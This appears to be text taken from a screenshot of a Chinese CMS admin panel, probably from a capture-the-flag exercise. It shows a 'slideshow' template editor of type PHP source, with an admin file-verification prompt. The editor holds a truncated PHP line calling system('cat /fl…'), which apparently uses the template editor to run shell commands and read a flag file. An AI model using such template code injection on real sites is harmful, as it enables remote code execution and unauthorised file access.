 编辑 [幻灯片]
×
类型
php源代码
名称
幻灯片
*
为了安全起见，当前操作需要验证您的管理员权限
×
1 <?php
2 system('cat /fl
3 ?>
验证方式
文件验证
请在服务器创建 /var/www/html/system/tmp/tgom.txt 文件，如果存在该文件，使用编
辑软件打开，重新保存一遍。
我已创建
php代码
保存